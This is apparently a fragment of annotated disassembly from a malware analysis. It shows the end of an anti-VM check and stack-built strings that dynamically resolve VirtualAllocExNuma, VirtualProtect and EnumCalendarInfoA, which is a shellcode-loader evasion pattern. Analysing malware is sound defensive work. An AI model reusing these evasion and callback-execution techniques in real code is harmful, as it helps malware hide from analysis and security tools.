 call    qword [rel GetTickCount]  //  End of the Anti-VM routine
lea     rcx, [rsp+0x78 {kernel32}]  // Start to load the necessary APIs
mov     dword [rsp+0x78 {kernel32}], 'Kern'
mov     dword [rsp+0x7c {var_bc}], 'el32'
mov     dword [rbp-0x80 {var_b8}], '.dll'
mov     byte [rbp-0x7c {var_b4_1}], bl
call    qword [rel LoadLibraryA]
lea     rdx, [rbp-0x40 {VirtualAllocExNuma}]
mov     dword [rbp-0x40 {VirtualAllocExNuma}], 'Virt'
mov     rcx, rax
mov     dword [rbp-0x3c {var_74}], 'ualA'
mov     rbx, rax
mov     dword [rbp-0x38 {var_70}], 'lloc'
mov     dword [rbp-0x34 {var_6c}], 'ExNu'
mov     word [rbp-0x30 {var_68}], 'ma'
mov     byte [rbp-0x2e {var_66}], 0
call    qword [rel GetProcAddress]
lea     rdx, [rbp-0x68 {VirtualProtect}]
mov     dword [rbp-0x68 {VirtualProtect}], 'Virt'
mov     rcx, rbx
mov     dword [rbp-0x64 {var_9c}], 'ualP'
mov     r12, rax
mov     dword [rbp-0x60 {var_98}], 'rote'
mov     dword [rbp-0x5c {var_94}], 'ct'
call    qword [rel GetProcAddress]
lea     rdx, [rbp-0x28 {EnumCalendarInfoA}]
mov     dword [rbp-0x28 {EnumCalendarInfoA}], 'Enum'
mov     rcx, rbx
mov     qword [rsp+0x30 {var_108_1}], rax
mov     dword [rbp-0x24 {var_5c}], 'Cale'
mov     dword [rbp-0x20 {var_58}], 'ndar'